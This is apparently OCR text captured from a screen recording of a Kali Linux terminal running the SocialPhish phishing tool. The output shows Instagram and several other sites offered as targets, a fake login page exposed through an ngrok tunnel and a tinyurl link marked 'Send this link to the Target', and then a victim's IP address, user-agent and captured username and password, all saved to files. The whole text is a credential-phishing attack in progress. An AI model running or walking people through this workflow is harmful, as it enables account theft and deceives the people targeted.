 Shell No. 1
06:53 PM
Recorded with iFun Screen Recorder
Trash
File System
Home
certificate.d-
er
Shell No.1
File Actions Edit View Help
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART
[*] Choose an option: 1
[01] Serveo.net (SSH Tunelling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 2
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://a01d010b3b59.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/yj3kcu8g
[*] Waiting victim open the link ...
[*] IP Found!
[*] Victim IP
[*] User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefo
x/68.0
[*] Saved: instagram/saved.ip.txt
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: TheHackerIsAlwaysProgrammer
[*] Password: programmer
[*] Saved: sites/instagram/saved.usernames.txt
root@kali:~/SocialPhish#